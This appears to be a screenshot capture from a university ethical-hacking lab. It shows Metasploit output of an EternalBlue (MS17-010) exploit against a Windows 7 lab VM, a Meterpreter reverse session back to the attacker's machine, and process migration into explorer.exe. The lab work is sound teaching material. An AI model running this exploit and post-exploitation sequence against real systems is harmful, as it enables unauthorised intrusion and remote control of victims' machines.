 Home
Shared VMs (Deprecated)
vsphereteaching-direct.scem....
SCEM-KWD-Teaching
Ethical Hacking
EH21-Kal-16301173
EH21-Met-16301173
EH21-W7-16301173
kali@kali: ~
12:31 PM
kali@kali: ~
File Actions Edit View Help
[+] 192.168.1.101:445     - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.1.101:445     - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.1.101:445 - Connecting to target for exploitation.
[+] 192.168.1.101:445 - Connection established for exploitation.
[+] 192.168.1.101:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.1.101:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.1.101:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 192.168.1.101:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 192.168.1.101:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 192.168.1.101:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.1.101:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.1.101:445 - Sending all but last fragment of exploit packet
[*] 192.168.1.101:445 - Starting non-paged pool grooming
[+] 192.168.1.101:445 - Sending SMBv2 buffers
[+] 192.168.1.101:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.1.101:445 - Sending final SMBv2 buffers.
[*] 192.168.1.101:445 - Sending last fragment of exploit packet!
[*] 192.168.1.101:445 - Receiving response from exploit packet
[+] 192.168.1.101:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.1.101:445 - Sending egg to corrupted connection.
[*] 192.168.1.101:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 192.168.1.101
[*] Meterpreter session 2 opened (192.168.1.102:4444 -> 192.168.1.101:49162) at 2021-04-23 12:29:15 +1000
[+] 192.168.1.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > ps -S explorer
Filtering on 'explorer'
Process List
============
PID   PPID  Name          Arch  Session  User                   Path
---   ----  ----          ----  -------  ----                   ----
2444  2420  explorer.exe  x64   1        EH21-W7-1630117\admin  C:\Windows\Explorer.EXE
meterpreter > migrate 2444
[*] Migrating from 892 to 2444...
[*] Migration completed successfully.
meterpreter > getpid
Current pid: 2444
meterpreter >